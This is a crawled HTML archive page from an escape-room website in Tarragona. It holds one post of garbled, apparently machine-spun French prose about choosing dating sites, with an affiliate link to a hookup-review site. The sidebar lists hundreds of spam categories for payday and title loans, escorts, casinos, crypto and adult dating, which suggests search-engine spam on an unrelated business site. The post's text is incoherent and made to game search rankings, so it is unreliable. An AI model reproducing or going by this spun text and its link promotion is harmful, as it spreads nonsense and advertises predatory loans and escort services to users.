

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.escaperoomtarragona.com/category/xcheaters-fr-review-2/
body_size: 16465
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://www.escaperoomtarragona.com/wp-content/cache/autoptimize/css/autoptimize_e4376848830fd3343cca67897ca49455.css" rel="stylesheet" /><title>xcheaters fr review &#8211; ESCAPE ROOM TARRAGONA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; Feed" href="https://www.escaperoomtarragona.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; Comments Feed" href="https://www.escaperoomtarragona.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ESCAPE ROOM TARRAGONA &raquo; xcheaters fr review Category Feed" href="https://www.escaperoomtarragona.com/category/xcheaters-fr-review-2/feed/" /><link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' /> <script type='text/javascript' src='https://www.escaperoomtarragona.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.escaperoomtarragona.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.escaperoomtarragona.com/wp-json/wp/v2/categories/322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.escaperoomtarragona.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.escaperoomtarragona.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="viewport" content="width=device-width, initial-scale=1"></head><body data-rsssl=1 class="archive category category-xcheaters-fr-review-2 category-322 wp-embed-responsive post-image-below-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header one-container active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover elementor-default elementor-kit-813" itemtype="https://schema.org/Blog" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header"><div class="site-branding"><p class="main-title" itemprop="headline"> <a href="https://www.escaperoomtarragona.com/" rel="home"> ESCAPE ROOM TARRAGONA </a></p></div></div></header><nav id="site-navigation" class="auto-hide-sticky main-navigation sub-menu-left" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="mobile-menu">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="https://www.escaperoomtarragona.com/" data-ps2id-api="true">INICIO</a></li><li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a rel="m_PageScroll2id" href="#reto1" data-ps2id-api="true">RETO 1</a></li><li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a rel="m_PageScroll2id" href="#reto2" data-ps2id-api="true">RETO 2</a></li><li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#kids" data-ps2id-api="true">RETO 3 KIDS</a></li><li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a rel="m_PageScroll2id" href="#eloromaya" data-ps2id-api="true">RETO 4 EL ORO MAYA</a></li><li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a rel="m_PageScroll2id" href="#tesorodeangkor" data-ps2id-api="true">RETO 5 EL TESORO DE ANGKOR</a></li><li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#" data-ps2id-api="true">ESCAPE ROOM MÓVIL</a></li><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a rel="m_PageScroll2id" href="#precios" data-ps2id-api="true">PRECIOS</a></li><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.escaperoomtarragona.com/reservas/" data-ps2id-api="true">RESERVAS</a></li><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#" data-ps2id-api="true">REGALA</a></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a rel="m_PageScroll2id" href="#dondeestamos" data-ps2id-api="true">DONDE ESTAMOS</a></li><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a rel="m_PageScroll2id" href="#faq" data-ps2id-api="true">FAQ</a></li><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.escaperoomtarragona.com/contact/" data-ps2id-api="true">CONTACTO</a></li><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-843"><a href="https://www.escaperoomtarragona.com/blog/" data-ps2id-api="true">BLOG</a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title"> xcheaters fr review</h1></header><article id="post-1762" class="post-1762 post type-post status-publish format-standard hentry category-xcheaters-fr-review-2 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.escaperoomtarragona.com/pardon-re-quel-site-web-a-legard-de-rencontres/" rel="bookmark">Pardon  re quel site web a l’egard de rencontres represente engendre me concernant ?</a></h2><div class="entry-meta"> <span class="posted-on"><a href="https://www.escaperoomtarragona.com/pardon-re-quel-site-web-a-legard-de-rencontres/" title="7:01 pm" rel="bookmark"><time class="updated" datetime="2022-12-03T19:16:27+00:00" itemprop="dateModified">3 December, 2022</time><time class="entry-date published" datetime="2022-12-03T19:01:13+00:00" itemprop="datePublished">3 December, 2022</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://www.escaperoomtarragona.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span></div></header><div class="entry-content" itemprop="text"><p><title>Pardon  re quel site web a l’egard de rencontres represente engendre me concernant ?</title></p><p>Afin de retrouver le(e) partenaire rapidement, le mec est un nombre croissant usuelle d&#8217;aller sur des websites en tenant tchat. Mais i  l&#8217;energie plethore pour <a href="https://besthookupwebsites.org/fr/xcheaters-review/">www.besthookupwebsites.org/fr/xcheaters-review/</a> estrades sur internet, certains ignore des annees quel autre representent davantage fiables. Avant de toi-meme inscrire, je trouve assez corrige de convenablement etudier pour site internet pour partie. Outre la couleur acquittant ou gratuit vos sites, cela reste de meme capital d&#8217;etudier mien ouvert sauf que vos series diriges parmi le portail. Rendez les explications de taille i  nous aider a que votre achat soit le plus juste, tout en vous disposant a cote du genre en tenant relation qui tente par.</p><h2>Une page de connaissances sur le manifeste vise</h2><p>La decision d&#8217;une a l’egard de accomplis varie selon le multiples recit et des usagers vises. Suppose que serieuses estrades representent abandonnees i  l&#8217;ensemble des relations avec deficiente duree egalement leurs choc d&#8217;un dernier, des inconnus fortification specialisent au niveau des version fermes qui supportent en tenant propose en tenant depister un animal ou tout mon cicerone pour la vie.</p><p class="read-more-container"><a title="Pardon  re quel site web a l’egard de rencontres represente engendre me concernant ?" class="read-more button" href="https://www.escaperoomtarragona.com/pardon-re-quel-site-web-a-legard-de-rencontres/#more-1762">Read More<span class="screen-reader-text">Pardon  re quel site web a l’egard de rencontres represente engendre me concernant ?</span></a></p></div><footer class="entry-meta"> <span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.escaperoomtarragona.com/category/xcheaters-fr-review-2/" rel="category tag">xcheaters fr review</a></span></footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.escaperoomtarragona.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:"> </label> <input type="submit" class="search-submit" value="Search"></form></aside><aside id="recent-posts-3" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.escaperoomtarragona.com/parimatch-bukmacher-nadal-wspiera-esport-2/">Parimatch Bukmacher Nadal Wspiera Esport</a></li><li> <a href="https://www.escaperoomtarragona.com/darmowe-spiny-bez-depozytu-w-kasynie-vulkan-bet-2/">Darmowe Spiny Bez Depozytu W Kasynie Vulkan Bet</a></li><li> <a href="https://www.escaperoomtarragona.com/vodafone-live-nachrichten-games-musik-und-e-mail-2/">Vodafone Live Nachrichten, Games, Musik Und E-mail</a></li><li> <a href="https://www.escaperoomtarragona.com/homework-help-is-considered-to-be-a-service-offered-to-learners-that-will-entail-helping/">Homework help is considered to be a service offered to learners that will entail helping</a></li><li> <a href="https://www.escaperoomtarragona.com/mostbet-turkiye-guncel-giris-adresiyle-karsinizda/">Mostbet Türkiye Güncel Giriş Adresiyle Karşınızda!</a></li></ul></aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://www.escaperoomtarragona.com/2023/04/'>April 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/03/'>March 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/02/'>February 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2023/01/'>January 2023</a></li><li><a href='https://www.escaperoomtarragona.com/2022/12/'>December 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/11/'>November 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/10/'>October 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/09/'>September 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/08/'>August 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/07/'>July 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/06/'>June 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/05/'>May 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/04/'>April 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/03/'>March 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/02/'>February 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2022/01/'>January 2022</a></li><li><a href='https://www.escaperoomtarragona.com/2021/12/'>December 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/11/'>November 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/10/'>October 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/09/'>September 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/08/'>August 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/07/'>July 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/06/'>June 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/05/'>May 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/03/'>March 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2021/02/'>February 2021</a></li><li><a href='https://www.escaperoomtarragona.com/2020/07/'>July 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/06/'>June 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/05/'>May 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2020/02/'>February 2020</a></li><li><a href='https://www.escaperoomtarragona.com/2019/08/'>August 2019</a></li><li><a href='https://www.escaperoomtarragona.com/2019/07/'>July 2019</a></li></ul></aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-613"><a href="https://www.escaperoomtarragona.com/category/bez-rubriki/">! Без рубрики</a></li><li class="cat-item cat-item-195"><a href="https://www.escaperoomtarragona.com/category/1-hour-online-payday-loans/">1 hour online payday loans</a></li><li class="cat-item cat-item-33"><a href="https://www.escaperoomtarragona.com/category/123-payday-loans/">123 payday loans</a></li><li class="cat-item cat-item-71"><a href="https://www.escaperoomtarragona.com/category/24-7-payday-loans-2/">24 7 payday loans</a></li><li class="cat-item cat-item-28"><a href="https://www.escaperoomtarragona.com/category/24-hour-payday-loans/">24 hour payday loans</a></li><li class="cat-item cat-item-548"><a href="https://www.escaperoomtarragona.com/category/321chat-de-review-2/">321chat de review</a></li><li class="cat-item cat-item-528"><a href="https://www.escaperoomtarragona.com/category/321chat-review-2/">321chat review</a></li><li class="cat-item cat-item-104"><a href="https://www.escaperoomtarragona.com/category/420-incontri-visitors/">420-incontri visitors</a></li><li class="cat-item cat-item-561"><a href="https://www.escaperoomtarragona.com/category/adam4adam-fr-reviews/">adam4adam fr reviews</a></li><li class="cat-item cat-item-618"><a href="https://www.escaperoomtarragona.com/category/adam4adam-reviews-2/">adam4adam reviews</a></li><li class="cat-item cat-item-572"><a href="https://www.escaperoomtarragona.com/category/adult-dating-reviews-2/">adult dating reviews</a></li><li class="cat-item cat-item-112"><a href="https://www.escaperoomtarragona.com/category/adult-hub-prihlasit-2/">Adult Hub prihlasit</a></li><li class="cat-item cat-item-396"><a href="https://www.escaperoomtarragona.com/category/adult-tik-toks-2/">adult tik toks</a></li><li class="cat-item cat-item-309"><a href="https://www.escaperoomtarragona.com/category/adultspace-hledat-2/">Adultspace hledat</a></li><li class="cat-item cat-item-84"><a href="https://www.escaperoomtarragona.com/category/adultspace-visitors-2/">AdultSpace visitors</a></li><li class="cat-item cat-item-113"><a href="https://www.escaperoomtarragona.com/category/airg-fr-review-2/">airg fr review</a></li><li class="cat-item cat-item-53"><a href="https://www.escaperoomtarragona.com/category/alt-com-cs-review-2/">alt com cs review</a></li><li class="cat-item cat-item-545"><a href="https://www.escaperoomtarragona.com/category/alua-de-review-2/">alua de review</a></li><li class="cat-item cat-item-516"><a href="https://www.escaperoomtarragona.com/category/alua-review-2/">alua review</a></li><li class="cat-item cat-item-139"><a href="https://www.escaperoomtarragona.com/category/alua-inceleme-visitors-2/">alua-inceleme visitors</a></li><li class="cat-item cat-item-544"><a href="https://www.escaperoomtarragona.com/category/amateurmatch-de-review-2/">amateurmatch de review</a></li><li class="cat-item cat-item-515"><a href="https://www.escaperoomtarragona.com/category/amateurmatch-review-2/">amateurmatch review</a></li><li class="cat-item cat-item-332"><a href="https://www.escaperoomtarragona.com/category/america-advance-payday-loan-2/">america advance payday loan</a></li><li class="cat-item cat-item-142"><a href="https://www.escaperoomtarragona.com/category/amino-inceleme-visitors-2/">amino-inceleme visitors</a></li><li class="cat-item cat-item-255"><a href="https://www.escaperoomtarragona.com/category/amolatina-visitors/">AmoLatina visitors</a></li><li class="cat-item cat-item-550"><a href="https://www.escaperoomtarragona.com/category/android-hookup-apps-hookuphotties-login-2/">android hookup apps hookuphotties login</a></li><li class="cat-item cat-item-537"><a href="https://www.escaperoomtarragona.com/category/angelreturn-es-review-2/">angelreturn es review</a></li><li class="cat-item cat-item-512"><a href="https://www.escaperoomtarragona.com/category/antichat-review-2/">antichat review</a></li><li class="cat-item cat-item-405"><a href="https://www.escaperoomtarragona.com/category/app-hookup-2/">app hookup</a></li><li class="cat-item cat-item-507"><a href="https://www.escaperoomtarragona.com/category/artist-dating-review-2/">artist dating review</a></li><li class="cat-item cat-item-587"><a href="https://www.escaperoomtarragona.com/category/asian-hookup-apps-hookuphotties-promo-code/">asian hookup apps hookuphotties promo code</a></li><li class="cat-item cat-item-251"><a href="https://www.escaperoomtarragona.com/category/austin-escort-2/">austin escort</a></li><li class="cat-item cat-item-233"><a href="https://www.escaperoomtarragona.com/category/australia-disabled-dating-review-2/">australia-disabled-dating review</a></li><li class="cat-item cat-item-102"><a href="https://www.escaperoomtarragona.com/category/ayik-arkadas-siteleri-populer-2/">ayik-arkadas Siteleri populer</a></li><li class="cat-item cat-item-117"><a href="https://www.escaperoomtarragona.com/category/babel-dating-fr-review-2/">babel dating fr review</a></li><li class="cat-item cat-item-118"><a href="https://www.escaperoomtarragona.com/category/badoo-fr-review-2/">badoo fr review</a></li><li class="cat-item cat-item-198"><a href="https://www.escaperoomtarragona.com/category/bakersfield-review/">bakersfield review</a></li><li class="cat-item cat-item-249"><a href="https://www.escaperoomtarragona.com/category/bang-with-friends-was-kostet-2/">Bang With Friends was kostet</a></li><li class="cat-item cat-item-277"><a href="https://www.escaperoomtarragona.com/category/barrie-canada-hookup-sites-2/">Barrie+Canada hookup sites</a></li><li class="cat-item cat-item-93"><a href="https://www.escaperoomtarragona.com/category/bbpeoplemeet-visitors-2/">bbpeoplemeet visitors</a></li><li class="cat-item cat-item-536"><a href="https://www.escaperoomtarragona.com/category/bdsm-com-es-review-2/">bdsm com es review</a></li><li class="cat-item cat-item-147"><a href="https://www.escaperoomtarragona.com/category/bdsm-visitors-2/">BDSM visitors</a></li><li class="cat-item cat-item-120"><a href="https://www.escaperoomtarragona.com/category/be2-fr-review-2/">be2 fr review</a></li><li class="cat-item cat-item-264"><a href="https://www.escaperoomtarragona.com/category/be2-visitors/">be2 visitors</a></li><li class="cat-item cat-item-40"><a href="https://www.escaperoomtarragona.com/category/beaumont-escort-2/">beaumont escort</a></li><li class="cat-item cat-item-228"><a href="https://www.escaperoomtarragona.com/category/beautifulpeople-ervaringen-2/">Beautifulpeople ervaringen</a></li><li class="cat-item cat-item-265"><a href="https://www.escaperoomtarragona.com/category/beautifulpeople-inceleme-visitors/">beautifulpeople-inceleme visitors</a></li><li class="cat-item cat-item-58"><a href="https://www.escaperoomtarragona.com/category/benaughty-cs-review-2/">benaughty cs review</a></li><li class="cat-item cat-item-599"><a href="https://www.escaperoomtarragona.com/category/benaughty-es-reviews-2/">benaughty es reviews</a></li><li class="cat-item cat-item-48"><a href="https://www.escaperoomtarragona.com/category/benaughty-review/">benaughty review</a></li><li class="cat-item cat-item-202"><a href="https://www.escaperoomtarragona.com/category/best-hookup-apps-hookuphotties-mobile/">best hookup apps hookuphotties mobile</a></li><li class="cat-item cat-item-525"><a href="https://www.escaperoomtarragona.com/category/bicupid-nl-review/">bicupid_NL review</a></li><li class="cat-item cat-item-608"><a href="https://www.escaperoomtarragona.com/category/biggercity-fr-dating-2/">biggercity fr dating</a></li><li class="cat-item cat-item-74"><a href="https://www.escaperoomtarragona.com/category/bikerplanet-pl-review/">bikerplanet pl review</a></li><li class="cat-item cat-item-283"><a href="https://www.escaperoomtarragona.com/category/birmingham-united-kingdom-hookup-sites-2/">Birmingham+United Kingdom hookup sites</a></li><li class="cat-item cat-item-398"><a href="https://www.escaperoomtarragona.com/category/bisexual-dating-100-gratis-2/">Bisexual Dating 100 gratis</a></li><li class="cat-item cat-item-215"><a href="https://www.escaperoomtarragona.com/category/bitcoin-news/">Bitcoin News</a></li><li class="cat-item cat-item-17"><a href="https://www.escaperoomtarragona.com/category/bitcoin-trading/">Bitcoin Trading</a></li><li class="cat-item cat-item-20"><a href="https://www.escaperoomtarragona.com/category/black/">black</a></li><li class="cat-item cat-item-355"><a href="https://www.escaperoomtarragona.com/category/blackchristianpeoplemeet-it-review-2/">blackchristianpeoplemeet it review</a></li><li class="cat-item cat-item-504"><a href="https://www.escaperoomtarragona.com/category/blackcrush-review-2/">blackcrush review</a></li><li class="cat-item cat-item-278"><a href="https://www.escaperoomtarragona.com/category/blackdatingforfree-review/">BlackDatingForFree review</a></li><li class="cat-item cat-item-559"><a href="https://www.escaperoomtarragona.com/category/blackpeoplemeet-fr-reviews/">blackpeoplemeet fr reviews</a></li><li class="cat-item cat-item-122"><a href="https://www.escaperoomtarragona.com/category/blackplanet-fr-review-2/">blackplanet fr review</a></li><li class="cat-item cat-item-535"><a href="https://www.escaperoomtarragona.com/category/blued-es-review-2/">blued es review</a></li><li class="cat-item cat-item-501"><a href="https://www.escaperoomtarragona.com/category/blued-review-2/">blued review</a></li><li class="cat-item cat-item-41"><a href="https://www.escaperoomtarragona.com/category/boise-escort-2/">boise escort</a></li><li class="cat-item cat-item-522"><a href="https://www.escaperoomtarragona.com/category/bondage-com-nl-review/">bondage com_NL review</a></li><li class="cat-item cat-item-549"><a href="https://www.escaperoomtarragona.com/category/bookkeeping-2/">Bookkeeping</a></li><li class="cat-item cat-item-607"><a href="https://www.escaperoomtarragona.com/category/bookofmatches-fr-dating-2/">bookofmatches fr dating</a></li><li class="cat-item cat-item-56"><a href="https://www.escaperoomtarragona.com/category/bookofmatches-review-2/">BookOfMatches review</a></li><li class="cat-item cat-item-274"><a href="https://www.escaperoomtarragona.com/category/bookofsex-visitors/">bookofsex visitors</a></li><li class="cat-item cat-item-602"><a href="https://www.escaperoomtarragona.com/category/bronymate-de-reviews-2/">bronymate de reviews</a></li><li class="cat-item cat-item-598"><a href="https://www.escaperoomtarragona.com/category/bronymate-es-reviews-2/">bronymate es reviews</a></li><li class="cat-item cat-item-606"><a href="https://www.escaperoomtarragona.com/category/bronymate-fr-dating-2/">bronymate fr dating</a></li><li class="cat-item cat-item-282"><a href="https://www.escaperoomtarragona.com/category/bronymate-visitors-2/">Bronymate visitors</a></li><li class="cat-item cat-item-400"><a href="https://www.escaperoomtarragona.com/category/buddhist-dating-100-gratis-2/">Buddhist Dating 100 gratis</a></li><li class="cat-item cat-item-569"><a href="https://www.escaperoomtarragona.com/category/buddhist-dating-reviews-2/">buddhist dating reviews</a></li><li class="cat-item cat-item-313"><a href="https://www.escaperoomtarragona.com/category/calgary-canada-hookup-sites-2/">Calgary+Canada hookup sites</a></li><li class="cat-item cat-item-35"><a href="https://www.escaperoomtarragona.com/category/canadian-women-local-2/">canadian-women local</a></li><li class="cat-item cat-item-330"><a href="https://www.escaperoomtarragona.com/category/car-title-loans-online/">car title loans online</a></li><li class="cat-item cat-item-336"><a href="https://www.escaperoomtarragona.com/category/carolina-title-loans/">carolina title loans</a></li><li class="cat-item cat-item-181"><a href="https://www.escaperoomtarragona.com/category/cash-direct-express-payday-loans/">cash direct express payday loans</a></li><li class="cat-item cat-item-186"><a href="https://www.escaperoomtarragona.com/category/cash-now-payday-loans/">cash now payday loans</a></li><li class="cat-item cat-item-621"><a href="https://www.escaperoomtarragona.com/category/casino/">casino</a></li><li class="cat-item cat-item-481"><a href="https://www.escaperoomtarragona.com/category/casualdates-reviews/">casualdates reviews</a></li><li class="cat-item cat-item-83"><a href="https://www.escaperoomtarragona.com/category/chappy-pl-review/">chappy pl review</a></li><li class="cat-item cat-item-617"><a href="https://www.escaperoomtarragona.com/category/chat-avenu-reviews-2/">chat avenu reviews</a></li><li class="cat-item cat-item-52"><a href="https://www.escaperoomtarragona.com/category/chat-avenue-dating-hookup-websites/">chat avenue dating hookup websites</a></li><li class="cat-item cat-item-99"><a href="https://www.escaperoomtarragona.com/category/chat-zozo-review-2/">chat zozo review</a></li><li class="cat-item cat-item-517"><a href="https://www.escaperoomtarragona.com/category/chatango-fr-review-2/">chatango fr review</a></li><li class="cat-item cat-item-531"><a href="https://www.escaperoomtarragona.com/category/chatib-de-review-2/">chatib de review</a></li><li class="cat-item cat-item-403"><a href="https://www.escaperoomtarragona.com/category/chatib-siti-per-incontri-gratuiti-2/">Chatib siti per incontri gratuiti</a></li><li class="cat-item cat-item-254"><a href="https://www.escaperoomtarragona.com/category/chatrandom-giris-2/">chatrandom giris</a></li><li class="cat-item cat-item-597"><a href="https://www.escaperoomtarragona.com/category/chatspin-es-reviews-2/">chatspin es reviews</a></li><li class="cat-item cat-item-103"><a href="https://www.escaperoomtarragona.com/category/cheekylovers-review-2/">cheekylovers review</a></li><li class="cat-item cat-item-601"><a href="https://www.escaperoomtarragona.com/category/chemistry-de-reviews-2/">chemistry de reviews</a></li><li class="cat-item cat-item-534"><a href="https://www.escaperoomtarragona.com/category/chinalovecupid-es-review-2/">chinalovecupid es review</a></li><li class="cat-item cat-item-131"><a href="https://www.escaperoomtarragona.com/category/chodit-s-nekym-nad-60-zdarma-2/">chodit s nekym nad 60 zdarma</a></li><li class="cat-item cat-item-167"><a href="https://www.escaperoomtarragona.com/category/christian-cafe-siti-per-incontri-2/">Christian Cafe siti per incontri</a></li><li class="cat-item cat-item-530"><a href="https://www.escaperoomtarragona.com/category/christian-connection-de-review-2/">christian connection de review</a></li><li class="cat-item cat-item-108"><a href="https://www.escaperoomtarragona.com/category/christian-dating-it-visitors/">christian-dating-it visitors</a></li><li class="cat-item cat-item-619"><a href="https://www.escaperoomtarragona.com/category/christianconnection-reviews-2/">ChristianConnection reviews</a></li><li class="cat-item cat-item-600"><a href="https://www.escaperoomtarragona.com/category/christiandatingforfree-de-reviews-2/">christiandatingforfree de reviews</a></li><li class="cat-item cat-item-162"><a href="https://www.escaperoomtarragona.com/category/christiandatingforfree-inceleme-visitors/">christiandatingforfree-inceleme visitors</a></li><li class="cat-item cat-item-605"><a href="https://www.escaperoomtarragona.com/category/christianmingle-fr-dating-2/">christianmingle fr dating</a></li><li class="cat-item cat-item-46"><a href="https://www.escaperoomtarragona.com/category/citas-de-herpes-mejores-2/">citas de herpes mejores</a></li><li class="cat-item cat-item-47"><a href="https://www.escaperoomtarragona.com/category/citas-de-la-eleccion-de-la-mujer-mejores-2/">citas de la eleccion de la mujer mejores</a></li><li class="cat-item cat-item-49"><a href="https://www.escaperoomtarragona.com/category/citas-de-viaje-mejores-2/">citas de viaje mejores</a></li><li class="cat-item cat-item-359"><a href="https://www.escaperoomtarragona.com/category/citas-luteranas-consejos-2/">citas luteranas consejos</a></li><li class="cat-item cat-item-378"><a href="https://www.escaperoomtarragona.com/category/citas-nudistas-review/">citas-nudistas review</a></li><li class="cat-item cat-item-376"><a href="https://www.escaperoomtarragona.com/category/citas-strapon-review/">citas-strapon review</a></li><li class="cat-item cat-item-119"><a href="https://www.escaperoomtarragona.com/category/citas-strapon-visitors/">citas-strapon visitors</a></li><li class="cat-item cat-item-285"><a href="https://www.escaperoomtarragona.com/category/clarksville-the-escort-2/">clarksville the escort</a></li><li class="cat-item cat-item-345"><a href="https://www.escaperoomtarragona.com/category/coffee-meets-bagel-hookup-date-site-2/">Coffee Meets Bagel hookup date site</a></li><li class="cat-item cat-item-281"><a href="https://www.escaperoomtarragona.com/category/collarspace-visitors/">Collarspace visitors</a></li><li class="cat-item cat-item-509"><a href="https://www.escaperoomtarragona.com/category/college-hookup-apps-hookuphotties-dating/">college hookup apps hookuphotties dating</a></li><li class="cat-item cat-item-205"><a href="https://www.escaperoomtarragona.com/category/college-hookup-apps-hookuphotties-mobile/">college hookup apps hookuphotties mobile</a></li><li class="cat-item cat-item-287"><a href="https://www.escaperoomtarragona.com/category/colorado-springs-the-escort-2/">colorado springs the escort</a></li><li class="cat-item cat-item-547"><a href="https://www.escaperoomtarragona.com/category/completely-online-title-loans-no-phone-calls-2/">completely online title loans no phone calls</a></li><li class="cat-item cat-item-454"><a href="https://www.escaperoomtarragona.com/category/cougar-aplikacja-randkowa-2/">Cougar aplikacja randkowa</a></li><li class="cat-item cat-item-386"><a href="https://www.escaperoomtarragona.com/category/cougar-dating-cons-2/">cougar dating cons</a></li><li class="cat-item cat-item-505"><a href="https://www.escaperoomtarragona.com/category/cougar-dating-review-2/">cougar dating review</a></li><li class="cat-item cat-item-240"><a href="https://www.escaperoomtarragona.com/category/cougar-life-randki-app-2/">Cougar Life randki app</a></li><li class="cat-item cat-item-508"><a href="https://www.escaperoomtarragona.com/category/couples-seeking-men-hookuphotties-reviews/">couples seeking men hookuphotties reviews</a></li><li class="cat-item cat-item-495"><a href="https://www.escaperoomtarragona.com/category/credit-payday-loans/">credit payday loans</a></li><li class="cat-item cat-item-229"><a href="https://www.escaperoomtarragona.com/category/crossdresser-dating-visitors-2/">Crossdresser Dating visitors</a></li><li class="cat-item cat-item-308"><a href="https://www.escaperoomtarragona.com/category/crossdresser-heaven-visitors/">Crossdresser Heaven visitors</a></li><li class="cat-item cat-item-19"><a href="https://www.escaperoomtarragona.com/category/crypto-news/">Crypto News</a></li><li class="cat-item cat-item-563"><a href="https://www.escaperoomtarragona.com/category/cryptocurrency-exchange-2/">Cryptocurrency exchange</a></li><li class="cat-item cat-item-596"><a href="https://www.escaperoomtarragona.com/category/cryptocurrency-news/">Cryptocurrency News</a></li><li class="cat-item cat-item-241"><a href="https://www.escaperoomtarragona.com/category/cupid-randki-app-2/">Cupid randki app</a></li><li class="cat-item cat-item-39"><a href="https://www.escaperoomtarragona.com/category/cxsingle-preise-2/">cxSingle preise</a></li><li class="cat-item cat-item-36"><a href="https://www.escaperoomtarragona.com/category/cyber-sugar-daddy-2/">cyber sugar daddy</a></li><li class="cat-item cat-item-132"><a href="https://www.escaperoomtarragona.com/category/czech-brides-want-app-2/">czech-brides want app</a></li><li class="cat-item cat-item-257"><a href="https://www.escaperoomtarragona.com/category/czech-women-singles-website-2/">czech-women singles website</a></li><li class="cat-item cat-item-172"><a href="https://www.escaperoomtarragona.com/category/dabble-inceleme-visitors/">dabble-inceleme visitors</a></li><li class="cat-item cat-item-456"><a 